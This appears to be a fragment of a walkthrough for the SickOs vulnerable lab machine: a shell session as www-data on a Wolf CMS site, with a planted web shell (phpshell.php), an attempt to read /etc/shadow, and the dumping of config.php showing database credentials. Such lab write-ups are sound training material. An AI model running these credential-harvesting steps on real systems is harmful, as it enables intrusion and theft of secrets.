 www-data@SickOs:/var/www/wolfcms/public$ cat /etc/shadow
cat /etc/shadow
cat: /etc/shadow: Permission denied
www-data@SickOs:/var/www/wolfcms/public$ ls
ls
images  phpshell.php  themes
www-data@SickOs:/var/www/wolfcms/public$ cd ..
cd ..
www-data@SickOs:/var/www/wolfcms$ ls
ls
CONTRIBUTING.md  composer.json  docs         index.php  robots.txt
README.md        config.php     favicon.ico  public     wolf
www-data@SickOs:/var/www/wolfcms$ cat config.php
cat config.php
<?php

// Database information:
// for SQLite, use sqlite:/tmp/wolf.db (SQLite 3)
// The path can only be absolute path or :memory:
// For more info look at: www.php.net/pdo

// Database settings:
define('DB_DSN', 'mysql:dbname=wolf;host=localhost;port=3306');
define('DB_USER', 'root');
define('DB_PASS', 'john@123');
define('TABLE_PREFIX', '');

// Should Wolf produce PHP error messages for debugging?
define('DEBUG', false);

// Should Wolf check for updates on Wolf itself and the installed plugins?
define('CHECK_UPDATES', true);